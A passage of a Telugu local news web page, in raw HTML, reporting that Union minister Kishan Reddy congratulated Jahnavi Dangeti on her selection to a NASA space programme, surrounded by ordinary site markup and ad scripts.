		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F27383.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%9C%E0%B0%BE%E0%B0%B9%E0%B1%8D%E0%B0%A8%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AE%E0%B0%82%E0%B0%A4%E0%B1%8D%E0%B0%B0%E0%B0%BF+%E0%B0%95%E0%B0%BF%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%BE%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F27383.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/27383.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021.jpg&description=%E0%B0%9C%E0%B0%BE%E0%B0%B9%E0%B1%8D%E0%B0%A8%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AE%E0%B0%82%E0%B0%A4%E0%B1%8D%E0%B0%B0%E0%B0%BF+%E0%B0%95%E0%B0%BF%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%BE%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%9C%E0%B0%BE%E0%B0%B9%E0%B1%8D%E0%B0%A8%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AE%E0%B0%82%E0%B0%A4%E0%B1%8D%E0%B0%B0%E0%B0%BF+%E0%B0%95%E0%B0%BF%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%BE%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B2%E0%B1%81 %0A%0A https://namastheslp.com/news/latest-news/27383.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపల్లి: నాసా స్పేస్ ప్రోగ్రామ్ కి భారతదేశం నుంచి తెలుగు బిడ్డ జాహ్నవి దంగేటి ఎంపికవడం సంతోషకరమని కేంద్ర మంత్రి కిషన్ రెడ్డి అన్నారు. జాహ్నవి మన దేశం నుంచి నాసా స్పేస్ ప్రోగ్రాంకు ఎంపికైన విషయాన్ని బిజెపి రాష్ట్ర కార్యవర్గ సభ్యులు జ్ఞానేంద్ర ప్రసాద్ ద్వారా సమాచారం అందుకున్న కేంద్ర మంత్రి కిషన్ రెడ్డి బిజెపి రాష్ట్ర కార్యాలయంలో జాహ్నవి కలిసి పుష్పగుచ్చం అందజేసి శుభాకాంక్షలు తెలిపారు. జాహ్నవికి తమ నుంచి ఎలాంటి సహాయ సహకారాలలైనా అందజేస్తామని కేంద్ర మంత్రి కిషన్ రెడ్డి తెలిపారు. ఈ కార్యక్రమంలో బిజెపి రాష్ట్ర నాయకులు యోగనంద్, నరేష్, నాయకులు హరికృష్ణ, శ్రీధర్ రావు, రవి గౌడ్, పలు సంఘాల నాయకులు శ్రీనివాస్, సత్యనారాయణ, కొండల్ రావు, రమేష్, తదితరులు పాల్గొన్నారు.</p>
<figure id="attachment_27384" aria-describedby="caption-attachment-27384" style="width: 1280px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-27384" src="https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021.jpg" alt="" width="1280" height="626" srcset="https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021.jpg 1280w, https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021-300x147.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021-1024x501.jpg 1024w, https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021-768x376.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021-150x73.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021-696x340.jpg 696w, https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021-1068x522.jpg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-27384" class="wp-caption-text">జాహ్నవికి శుభాకాంక్షలు తెలుపుతున్న కేంద్ర మంత్రి కిషన్ రెడ్డి</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/kishan-reddy">kishan reddy</a></li><li><a href="https://namastheslp.com/tag/sherilinagampally">sherilinagampally</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F27383.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%9C%E0%B0%BE%E0%B0%B9%E0%B1%8D%E0%B0%A8%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AE%E0%B0%82%E0%B0%A4%E0%B1%8D%E0%B0%B0%E0%B0%BF+%E0%B0%95%E0%B0%BF%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%BE%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F27383.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/27383.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021.jpg&description=%E0%B0%9C%E0%B0%BE%E0%B0%B9%E0%B1%8D%E0%B0%A8%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AE%E0%B0%82%E0%B0%A4%E0%B1%8D%E0%B0%B0%E0%B0%BF+%E0%B0%95%E0%B0%BF%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%BE%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%9C%E0%B0%BE%E0%B0%B9%E0%B1%8D%E0%B0%A8%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0+%E0%B0%AE%E0%B0%82%E0%B0%A4%E0%B1%8D%E0%B0%B0%E0%B0%BF+%E0%B0%95%E0%B0%BF%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%BE%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B2%E0%B1%81 %0A%0A https://namastheslp.com/news/latest-news/27383.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/27380.html">రైతుల కష్టాలను కండ్లకు కట్టి చూపిన రైతన్న చిత్రం అద్భుతం &#8211; రైతు ఉద్యమ నేత రాకేష్ టికాయత్</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/27387.html">ఇళ్ల క్రమబద్ధీకరణకు దరఖాస్తులు చేసుకోండి &#8211; అవగాహన సదస్సులో ప్రభుత్వ విప్ గాంధీ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2022-03-19T19:59:37+05:30"><meta itemprop="dateModified" content="2022-03-19T19:59:37+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/27383.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="జాహ్నవికి కేంద్ర మంత్రి కిషన్ రెడ్డి శుభాకాంక్షలు"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="626"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":27383,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9917";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3306";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/a-separate-column-should-be-created-for-the-caste-enumeration-of-bcs-bc-leaders.html"  rel="bookmark" class="td-image-wrap " title="బీసీల కులగణనకు ప్రత్యేక కాలమ్ ఏర్పాటు చేయాలి: బీసీ నాయ‌కులు" ><img class="entry-thumb" src="[data-uri]" alt="" title="బీసీల కులగణనకు ప్రత్యేక కాలమ్ ఏర్పాటు చేయాలి: బీసీ నాయ‌కులు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/29l-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/a-separate-column-should-be-created-for-the-caste-enumeration-of-bcs-bc-leaders.html"  rel="bookmark" title="బీసీల కులగణనకు ప్రత్యేక కాలమ్ ఏర్పాటు చేయాలి: బీసీ నాయ‌కులు">బీసీల కులగణనకు ప్రత్యేక కాలమ్ ఏర్పాటు చేయాలి: బీసీ నాయ‌కులు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/sports-provide-not-only-physical-fitness-but-also-mental-exhilaration-corporator-gangadhar-reddy.html"  rel="bookmark" class="td-image-wrap " title="క్రీడలతో శారీరక దృఢత్వంతో పాటు మానసిక ఉల్లాసం: కార్పొరేటర్ గంగాధర్ రెడ్డి" ><img class="entry-thumb" src="[data-uri]" alt="" title="క్రీడలతో శారీరక దృఢత్వంతో పాటు మానసిక ఉల్లాసం: కార్పొరేటర్ గంగాధర్ రెడ్డి" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/29k-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/sports-provide-not-only-physical-fitness-but-also-mental-exhilaration-corporator-gangadhar-reddy.html"  rel="bookmark" title="క్రీడలతో శారీరక దృఢత్వంతో పాటు మానసిక ఉల్లాసం: కార్పొరేటర్ గంగాధర్ రెడ్డి">క్రీడలతో శారీరక దృఢత్వంతో పాటు మానసిక ఉల్లాసం: కార్పొరేటర్ గంగాధర్ రెడ్డి</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/dr-g-virendra-chowdary-director-of-triveni-talent-schools-receives-a-prestigious-award.html"  rel="bookmark" class="td-image-wrap " title="​త్రివేణి టాలెంట్ స్కూల్స్ డైరెక్టర్ డాక్టర్ జి. వీరేంద్ర చౌదరికి ప్రతిష్టాత్మక అవార్డు" ><img class="entry-thumb" src="[data-uri]" alt="" title="​త్రివేణి టాలెంట్ స్కూల్స్ డైరెక్టర్ డాక్టర్ జి. వీరేంద్ర చౌదరికి ప్రతిష్టాత్మక అవార్డు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/29i-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/dr-g-virendra-chowdary-director-of-triveni-talent-schools-receives-a-prestigious-award.html"  rel="bookmark" title="​త్రివేణి టాలెంట్ స్కూల్స్ డైరెక్టర్ డాక్టర్ జి. వీరేంద్ర చౌదరికి ప్రతిష్టాత్మక అవార్డు">​త్రివేణి టాలెంట్ స్కూల్స్ డైరెక్టర్ డాక్టర్ జి. వీరేంద్ర చౌదరికి ప్రతిష్టాత్మక అవార్డు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/27383.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[9349]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[9349]" id="wpcaptcha_captcha_token" value="4445842da76ee7bdf6c6d378025f484b" /></label></p><br /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27383' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-separate-column-should-be-created-for-the-caste-enumeration-of-bcs-bc-leaders.html">బీసీల కులగణనకు ప్రత్యేక కాలమ్ ఏర్పాటు చేయాలి: బీసీ నాయ‌కులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/sports-provide-not-only-physical-fitness-but-also-mental-exhilaration-corporator-gangadhar-reddy.html">క్రీడలతో శారీరక దృఢత్వంతో పాటు మానసిక ఉల్లాసం: కార్పొరేటర్ గంగాధర్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/dr-g-virendra-chowdary-director-of-triveni-talent-schools-receives-a-prestigious-award.html">​త్రివేణి టాలెంట్ స్కూల్స్ డైరెక్టర్ డాక్టర్ జి. వీరేంద్ర చౌదరికి ప్రతిష్టాత్మక అవార్డు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/foundation-stones-laid-for-the-construction-of-cc-roads-in-chandanagar-division.html">చందానగర్ డివిజన్ లో సీసీ రోడ్ల నిర్మాణం పనులకు శంకుస్థాపనలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/cm-revanths-petty-politics-chirra-ravinder-yadav.html">సీఎం రేవంత్ వీ చిల్లర రాజకీయాలు: చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/we-are-moving-forward-with-the-welfare-of-the-people-as-our-goal-corporator-ragam-nagender-yadav.html">ప్రజల ప్ర‌యోజనాలే ల‌క్ష్యంగా ముందుకు సాగుతున్నాం: కార్పొరేటర్ రాగం నాగేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-trp-will-emerge-victorious-in-the-municipal-elections-party-leaders.html">మున్సిపల్ ఎన్నికల్లో టీఆర్పీ విజయఢంకా మోగిస్తుంది: పార్టీ నాయకులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/laying-of-foundation-stones-for-development-works-in-miyapur-division.html">మియాపూర్ డివిజన్ లో అభివృద్ధి ప‌నుల‌కు శంకుస్థాప‌న‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bhakta-markandeya-dance-academys-24th-anniversary.html">భక్త మార్కండేయ నాట్య కళామండలి 24వ వార్షికోత్సవం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/inspirational-songs-unveiled-by-yalamanchi-uday-kiran.html">యలమంచి ఉదయ్ కిరణ్‌పై స్ఫూర్తిదాయక గీతాల ఆవిష్కరణ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/pac-chairman-arekapudi-gandhi-felicitated-boyinapally-vinod-rao.html">బోయినపల్లి వినోద్ రావుకు PAC చైర్మన్ ఆరెకపూడి గాంధీ స‌న్మానం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/areas-without-electricity-today-4.html">నేడు విద్యుత్ ఉండ‌ని ప్రాంతాలు</a>
									</li>
											<li>
